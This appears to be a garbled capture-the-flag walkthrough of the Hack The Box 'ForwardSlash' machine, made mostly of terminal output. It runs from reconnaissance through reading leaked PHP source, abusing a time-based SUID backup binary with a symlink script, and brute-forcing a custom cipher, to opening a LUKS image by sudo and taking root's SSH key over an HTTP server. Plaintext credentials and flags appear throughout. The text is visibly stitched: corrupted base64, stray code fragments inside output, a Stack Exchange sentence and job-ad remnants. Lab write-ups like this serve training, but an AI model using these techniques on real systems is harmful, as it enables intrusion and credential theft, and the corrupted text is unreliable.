


```
root@kali:~/Masaüstü# nmap -sC -sV -p- -T4 10.10.10.183
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-21 13:47 +03
Nmap scan report for forwardslash.htb (10.10.10.183)
Host is up (0.081s latency).
Not shown: 65533 closed ports
PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 3c:3b:eb:54:96:81:1d:da:d7:96:c7:0f:b4:7e:e1:cf (RSA)
|   256 f6:b3:5f:a2:59:e3:1e:57:35:36:c3:fe:5e:3d:1f:66 (ECDSA)
|_  256 1b:de:b8:07:35:e8:18:2c:19:d8:cc:dd:77:9c:f2:5e (ED25519)
80/tcp    open  http     Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Backslash Gang
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.10 seconds
```

```
root@kali:~/Masaüstü# gobuster dir -u http://forwardslash.htb -w /usr/share/wordlists/dirb/big.txt -x php,txt,json,html
=====
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
=====
[+] Url:          http://forwardslash.htb
[+] Threads:      10
[+] Wordlist:     /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent:   gobuster/3.0.1
[+] Extensions:   php,txt,json,html
[+] Timeout:      10s
=====
2020/04/21 13:48:18 Starting gobuster          (burada timein hashinide aliyor unutma)
=====
/.htaccess (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.php (Status: 403)xdigest()) + ' & /usr/bin/backup /tmp/' + str(b.hexdigest()))
/.htaccess.txt (Status: 403)
/.htaccess.json (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.json (Status: 403)
/.htpasswd.html (Status: 403)
/index.php (Status: 200)
/note.txt (Status: 200)
```



forwardslash.htb/note.txt



Pain, we were hacked by some skids that call themselves the "Backslash Gang"... I know... That name...
Anyway I am just leaving this note here to say that we still have that **backup** site so we should be fine.

-chiv

Login

Please fill in your credentials to login.

Username

Password

Login

Don't have an account? [Sign up now.](#)

[←](#)[→](#)[⟳](#)

backup.forwardslash.htb/register.php

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Sign Up

Please fill this form to create an account.

Username**Password****Confirm Password**[Submit](#)[Reset](#)

Already have an account? [Login here.](#)

Hi, **deneme**. Welcome to your dashboard.

[Reset Your Password](#)


[Sign Out of Your Account](#)

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Change your Profile Picture!

This has all been disabled while we try to get back on our feet after the hack.
-Pain

URL:


Submit

Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility Cookie Editor

Search HTML

```
<!DOCTYPE html>
<html>
  <head> ... </head>
  <body>
    <div class="page-header"> ... </div>
    <form action="/profilepicture.php" method="post">
      URL:
      <input type="text" name="url" disabled="" style="width:600px">
      <br>
      <input style="width:200px" type="submit" value="Submit" disabled="">
    </form>
  </body>
</html>
```

Pse
eler
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...ap.
butt
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inpu
led]



```
<!DOCTYPE html>
<html>
  <head>...</head>
  <body>
    <div class="page-header">...</div>
    <form action="/profilepicture.php" method="post">
      URL:
      <input type="text" name="url" style="width:600px">
      <br>
      <input style="width:200px" type="submit" value="Submit">
    </form>
  </body>
</html>
```



Change your Profile Picture!

This has all been disabled while we try to get back on our feet after the hack.
-Pain

URL:

PD9waHAKLy9pbmNsdWRIX29uY2UgLi4vc2Vzc2lvbi5waHA7Ci8vIEluaXRpYWxpeMUGdGhIHNlc3Npb24Kc2Vzc2lvbI9zdGFydCgpOwoKaWYoKCFpc3NldCgkX1NFU1NJT05bImxvZ2dIZGlull0pIHx8ICRfU0VTU0IP/XGQ/XGQpKSkpLycKCglpZiAochJlZ19tYXRjaCgkcmVnLCAkX0dFVsneG1sj10sICRtYXRjaCkpIHsKCQkkaXAgPSBleHBsb2RIKcvjywJG1hdGNoWzBdKVsyXTsKCQIIY2hvICRpdDsKCQIIcnJvcI9sb2coIkNvbm5IY3F

Decode from Base64 format

Simply enter your data then push the decode button.

```
PD9waHAKLy9pbmNsdWRIX29uY2UgLi4vc2Vzc2lvbi5waHA7Ci8vIEluaXRpYWxpeMUGhIHNlc3Npb24Kc2Vzc2lvbl9zdGFydgCgpOwoKaWYoKCFpc3NldCgkX1NFU1NJT05bImxvZ2dlZGlul0pIHx8ICRfU0VTU0IPITlsibG9nZ2VkaW4iXSAhPT0gdHJ1ZSB8fCAkX1NFU1NJT05bJ3VzZXJuYW1IJ10gIT09ICJhZG1pbilpICYmICRfU0VSVkVSWydSRU1PVEVfQUREUiddICE9PSAiMTI3LjAuMC4xIiI7CiAgICBoZWFKZXIoJ0hUVFAvMS4wIDQwMyBGb3JiaWRkZW4nKTsKICAglGVjaG8gljxoMT40MDMgQWNjZXNzIERlbmlIZDwvaDE+IjsKICAglGVjaG8gljxoMz5BY2Nlc3MgRGVuawVkJEZyb20gliwgJF9TRVJWRVJbJ1JFTU9URV9BRERSJ10sICl8L2gzPiI7CiAgICAvL2VjaG8gljxoMj5SZWRpcmVjdGluZyB0byBsb2dpbiBpbAzIHNIY29uZHM8L2gyPiIKICAglC8vZWNobyAnPG1IdGEgaHR0cC1lcXVpdj0icmVmcmVzaClgY29udGVudD0iMzt1cmw9Li4vbG9naW4ucGhwliAvPic7CiAgICAvL2hIYWRlcigibG9jYXRpb246IC4uL2xvZ2luLnBocClpOwogICAgZXhpDdsKfQo/Pgo8aHRtbD4KCTxoMT5YTUwgQXBpIFRlc3Q8L2gxPgoJPGgzPIRoaXMgaXMgb3VylGFwaSB0ZXN0IGZvciB3aGVuIG91ciBuZXcgd2Vic2I0ZSBnZXRzIHJIZnVyYmlzaGVkPC9oMz4KCTxmb3JtIGFdGlvbj0iL2Rldi9pbmRleC5waHAiIG1IdGhvZD0iZ2V0liBpZD0ieG1sdGVzdCI+CgkJPHRleHRhcmVhIG5hbWU9InhtbClgZm9ybT0ieG1sdGVzdClgcm93cz0iMjAilGNvbHM9ljUwlj48YXBpPgoglCAgPHJlcXVlc3Q+dGVzdDwcmVxdWVzdD4KPC9hcGk+CjwdGV4dGFyZWE+CgkJPGlucHV0IHR5cGU9InN1Ym1pdCI+Cgk8L2Zvcm0+Cgo8L2h0bWw+Cgo8IS0tIFRPRE86CkZpeCBGVFAgTG9naW4KLS0+Cgo8P3BocAppZiAoJF9TRVJWRVJbJ1JFUVVFU1RfTUVUSE9EJ10gPT09ICJHRVQiICYmIGlzc2V0KCRfR0VUWyd4bWwnXSklHsKCgkkcmVnID0gJy9mdHA6XC9cL1tcc1xTXSpcl1wiLyc7CgkvLyRyZW
```

ⓘ For encoded binaries (like images, documents, etc.) use the file upload form a bit further down on this page.

UTF-8

Source character set.

Decode each line separately (useful for multiple entries).

Live mode OFF

Decodes in real-time when you type or paste (supports only UTF-8 character set).

< DECODE >

Decodes your data into the textarea below.

```
error_log("Connecting");

$conn_id = ftp_connect($ip) or die("Couldn't connect to $ip\n");

error_log("Logging in");

if (@ftp_login($conn_id, "chiv", 'N0bodyL1kesBack/')) {

    error_log("Getting file");
    echo ftp_get_string($conn_id, "debug.txt");
}

exit;
```

```
root@kali:~/Masaüstü# ssh chiv@forwardslash.htb
chiv@forwardslash.htb's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)

 * Documentation: https://help.ubuntu.com
 * Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantage

System information as of Tue Apr 21 10:57:14 UTC 2020

System load: 0.01          Processes: 184
Usage of /: 30.8% of 19.56GB  Users logged in: 2
Memory usage: 11%
Swap usage: 0%             IP address for ens33: 10.10.10.183

* Canonical Livepatch is available for installation.
  - Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch           (burada timein hashinide aliyor unutma)

16 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Tue Apr 21 10:44:57 2020 from 10.10.14.4
chiv@forwardslash:~$ cd ..
chiv@forwardslash:/home$ ls
chiv  pain
chiv@forwardslash:/home$ cd pain
chiv@forwardslash:/home/pain$ cat user.txt
cat: user.txt: Permission denied
chiv@forwardslash:/home/pain$ █
```

```
/snap/core/8268/bin/mount  
/snap/core/8268/bin/ping  
/snap/core/8268/bin/ping6  
/snap/core/8268/bin/su  
/snap/core/8268/bin/umount  
/snap/core/8268/usr/bin/chfn  
/snap/core/8268/usr/bin/chsh  
/snap/core/8268/usr/bin/gpasswd  
/snap/core/8268/usr/bin/newgrp  
/snap/core/8268/usr/bin/passwd  
/snap/core/8268/usr/bin/sudo  
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper  
/snap/core/8268/usr/lib/openssh/ssh-keysign  
/snap/core/8268/usr/lib/snapd/snap-confine  
/snap/core/8268/usr/sbin/pppd  
/snap/core/8689/bin/mount  
/snap/core/8689/bin/ping  
/snap/core/8689/bin/ping6  
/snap/core/8689/bin/su  
/snap/core/8689/bin/umount  
/snap/core/8689/usr/bin/chfn  
/snap/core/8689/usr/bin/chsh  
/snap/core/8689/usr/bin/gpasswd  
/snap/core/8689/usr/bin/newgrp  
/snap/core/8689/usr/bin/passwd  
/snap/core/8689/usr/bin/sudo  
/snap/core/8689/usr/lib/dbus-1.0/dbus-daemon-launch-helper  
/snap/core/8689/usr/lib/openssh/ssh-keysign  
/snap/core/8689/usr/lib/snapd/snap-confine  
/snap/core/8689/usr/sbin/pppd  
/usr/bin/sudo  
/usr/bin/pkexec  
/usr/bin/passwd  
/usr/bin/newgrp  
/usr/bin/gpasswd  
/usr/bin/traceroute6.iputils  
/usr/bin/chfn  
/usr/bin/chsh  
/usr/bin/at  
/usr/bin/newuidmap  
/usr/bin/backup  
/usr/bin/newgidmap  
/usr/lib/snapd/snap-confine  
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
```

find / -perm -u=s -type f 2>/dev/null

```
chiv@forwardslash:/ $ cd var/backups
chiv@forwardslash:/var/backups$ ls -la
total 812
drwxr-xr-x 3 root root 4096 Mar 24 10:10 .
drwxr-xr-x 14 root root 4096 Mar 5 14:25 ..
-rw-r--r-- 1 root root 61440 Mar 24 06:25 alternatives.tar.0 php,html,json,txt
-rw-r--r-- 1 root root 38908 Mar 24 06:17 apt.extended_states.0
-rw-r--r-- 1 root root 4115 Mar 6 14:17 apt.extended_states.1.gz
-rw-r--r-- 1 root root 3909 Mar 5 14:46 apt.extended_states.2.gz
-rw----- 1 pain pain 526 Jun 21 2019 config.php.bak
-rw-r--r-- 1 root root 437 Mar 5 14:07 dpkg.diversions.0
-rw-r--r-- 1 root root 207 Mar 5 14:47 dpkg.statoverride.0
-rw-r--r-- 1 root root 668374 Mar 24 06:17 dpkg.status.0
-rw----- 1 root root 730 Mar 17 20:13 group.bak
-rw----- 1 root shadow 604 Mar 17 20:13 gshadow.bak
-r--r--r-- 1 root root 129 May 27 2019 note.txt
-rw----- 1 root root 1660 Mar 5 14:46 passwd.bak
drwxrwx--- 2 root backupoperator 4096 May 27 2019 recovery
-rw----- 1 root shadow 1174 Mar 6 14:21 shadow.bak
chiv@forwardslash:/var/backups$ /usr/bin/backup config.php.bak
```

Pain's Next-Gen Time Based Backup Viewer

v0.1

NOTE: not reading the right file yet! & /usr/bin/backup /tmp/' + str(b.hexdigest)
only works if backup is taken in same second

Current Time 10:59:16

ERROR: 8e85d09587dd55298544c834a6449fb5 Does Not Exist or Is Not Accessible By Me, Exiting...

chiv@forwardslash:/var/backups\$

```
chiv@forwardslash:~$ cat ma.sh
#!/bin/bash

a=$(date +'%H:%M:%S')
echo $a
a=$(echo -n $a|md5sum|awk '{print $1}')
ln -s /var/backups/config.php.bak "$a"
/usr/bin/backup "$a"
chiv@forwardslash:~$ ./ma.sh
10:59:47

Pain's Next-Gen Time Based Backup Viewer (burada timein hashinide al:
.v0.1
h_degeri NOTE: not reading the right file yet,
only works if backup is taken in same second
-----/tmp/----str(b:hexdigest())-----&/usr/bin/backup--/tmp/' + st

Current Time: 10:59:47
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');

/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>yaz root kismi icin
```

```
root@kali:~/Masaüstü# ssh pain@forwardslash.htb
password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)

 * Documentation: https://help.ubuntu.com
 * Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantages

System information as of Tue Apr 21 10:48:17 UTC 2020

System load:  0.06          Processes:      200
Usage of /:   30.7% of 19.56GB  Users logged in:    1
Memory usage: 10%           IP address for ens33: 10.10.10.183
Swap usage:   0%

* Canonical Livepatch is available for installation.
  - Reduce system reboots and improve kernel security. Activate at:
    https://ubuntu.com/livepatch

16 packages can be updated.                               (burada timein hashinde aliyor unutma)
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
e + ' /tmp/' + str(b.hexdigest()) + ' & /usr/bin/backup /tmp/' + str(b.hexdigest()))

Last login: Thu Mar  5 14:22:04 2020 from 192.168.56.1
pain@forwardslash:~$ ls
encrytorinator  note.txt  user.txt
pain@forwardslash:~$ cat user.txt
c209554a17990a741dba1c5615790b19
```

```
pain@forwardslash:~$ ls -la
total 48
drwxr-xr-x 7 pain pain 4096 Mar 17 20:28 .
drwxr-xr-x 4 root root 4096 Mar  5 14:23 ..
lrwxrwxrwx 1 pain root :li 9 MarKe6 09:43 .bash_history -> /dev/null
-rw-r--r-- 1 pain pain  220 Apr  4 2018 .bash_logout
-rw-r--r-- 1 pain pain 3771 Apr  4 2018 .bashrc
drwx----- 2 pain pain 4096 Mar  5 14:22 .cache
drwxr-xr-x 2 pain root 4096 Mar 24 12:06 encryptorinator
drwx----- 3 pain pain 4096 Mar  5 14:22 .gnupg
drwxrwxr-x 3 pain pain 4096 Mar  6 14:23 .local
-rw-r--r-- 1 pain root  256 Jun  3 2019 note.txt
-rw-r--r-- 1 pain pain  807 Apr  4 2018 .profile
drwx----- 2 pain pain 4096 Mar 17 20:29 .ssh
-rw----- 1 pain pain   33 Apr 21 10:44 user.txt
pain@forwardslash:~$ cat note.txt
Pain, even though they got into our server, I made sure to encrypt any important files and then did some crypto magic on the key... I gave you the key in person the other day, so unless these hackers are some crypto experts we should be good to go.
- chiv
pain@forwardslash:~$ cd encryptorinator/          (burada timein hashinide aliyor unutma)
pain@forwardslash:~/encryptorinator$ ls -la
total 16
drwxr-xr-x 2 pain root 4096 Mar 24 12:06 .
drwxr-xr-x 7 pain pain 4096 Mar 17 20:28 ..
-rw-r--r-- 1 pain root  165 Jun  3 2019 ciphertext
-rw-r--r-- 1 pain root  931 Jun  3 2019 encrypter.py
pain@forwardslash:~/encryptorinator$
```

```
root@kali:~/Masaüstü# cat encrypter2.py
import subprocess
from threading import Thread
import time
def decrypt(key, msg):
    key = list(key)
    msg = list(msg)
    for char_key in reversed(key):
        for i in reversed(list(range(len(msg)))):
            if i == 0:
                tmp = ord(msg[i]) - (ord(char_key) + ord(msg[-1]))
            else:
                tmp = ord(msg[i]) - (ord(char_key) + ord(msg[i-1]))
            while tmp < 0:
                tmp += 256
            msg[i] = chr(tmp)
    return ''.join(msg)

def main():
    file1 = open('/usr/share/wordlists/rockyou.txt','r').read().split('\n')
    result = subprocess.check_output(['cat','ciphertext'])
    a = 1
    for i in file1:
        print(a)
        print(decrypt(str(i),str(result)))
        print("-"*50)
        a=a+1

if __name__ == '__main__':
    for i in range(50):
        t = Thread(target = main)

    t.start()
```

```
root@kali:~/Masaüstü# python encrypter2.py|grep -a "the"
?0j%? 9?{?0you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0000c?0000)?? you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0s?D?R?e6?0you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0?0?you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0x?0?0H?0?>? you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0k      =\?m?E?L),you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0?0?gq?000n'you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0[E?0?mq'you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?00L&H?000?00m?you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0?<? I?>4<'$_(you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0B?c?c1%?0cts?you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?00000fx?0?P?Xyou liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?00K?6?0?0?0p?0you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0ini?000?005?0you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0ch?w?0?V4?008?0you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?000,$~?00?005?0you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
?0N?00k      ?g?00?you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf?
```

```
pain@forwardslash:/var/backups/recovery$ ls -la
total 976576
drwxrwx--- 2 root backupoperator          4096 May 27  2019 .
drwxr-xr-x  3 root  root                4096 Apr 22 06:25 ..
-rw-r----- 1 root backupoperator 10000000000 Mar 24 12:12 encrypted_backup.img
pain@forwardslash:/var/backups/recovery$
```

```
pain@forwardslash:/$ sudo -l
```

```
Matching Defaults entries for pain on forwardslash:
```

```
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
```

```
User pain may run the following commands on forwardslash:
```

```
(root) NOPASSWD: /sbin/cryptsetup luksOpen *
```

```
(root) NOPASSWD: /bin/mount /dev/mapper/backup ./mnt/
```

```
(root) NOPASSWD: /bin/umount ./mnt/
```

```
pain@forwardslash:/var/backups/recovery$ sudo -u root /sbin/cryptsetup luksOpen * backup  
Enter passphrase for encrypted_backup.img: device> and sets up a mapping
```

```
pain@forwardslash:/$ sudo -u root /bin/mount /dev/mapper/backup ./mnt/  
pain@forwardslash:/$ ls -la /mnt/  
total 8  
drwxr-xr-x 2 root root 20 Mar 17 20:07 .  
drwxr-xr-x 24 root root 4096 Mar 24 06:17 ..  
-rw-r--r-- 1 root root 1675 May 27 2019 id_rsa
```

```
pain@forwardslash:/mnt$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.14.6 - - [22/Apr/2020 13:31:57] "GET /id_rsa HTTP/1.1" 200
```

```
root@kali:~/Masaüstü# chmod 600 id_rsa
root@kali:~/Masaüstü# ssh -i id_rsa root@forwardslash.htb
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
```

- * Documentation: <https://help.ubuntu.com>
- * Management: <https://landscape.canonical.com>
- * Support: <https://ubuntu.com/advantage>

Now that I think about it, this might not be the best forum. Is this better suited for superuser?

System information as of Wed Apr 22 13:32:40 UTC 2020

System load:	0.08	Processes:	189
Usage of /:	30.7% of 19.56GB	Users logged in:	1
Memory usage:	11%	IP address for ens33:	10.10.10.183
Swap usage:	0%		

- * Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
<https://ubuntu.com/livepatch>

16 packages can be updated.

0 updates are security updates.

mkdir /mnt/home

Failed to connect to <https://changelogs.ubuntu.com/meta-release-lts>. Check your Internet connection or proxy settings

Last login: Tue Mar 24 12:11:46 2020 from 10.10.14.3


```
root@forwardslash:~# ls
root.txt
```

```
root@forwardslash:~# cat root.txt
fd53760ed803383fed1d89f74632ea1b
```



Active	Oldest	Votes
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answered Jan 22 '16 at 17:47



devops amazon-web-services

Security Engineer - Remote

Numbrs ● No office location

REMOTE

python java

Senior Application Security Engin

Wikimedia Foundation, Inc. ● No offic

REMOTE

php javascript

Site Reliability Engineer - Remote

Numbrs ● No office location

REMOTE

go kubernetes

Linux Developer To Work on Artic

(remote, part-time)

Baeldung ● No office location

REMOTE

Senior Scala/Kubernetes Enginee

Luna ● Kraków, Poland

\$40K - \$120K ● REMOTE

kubernetes amazon-web-services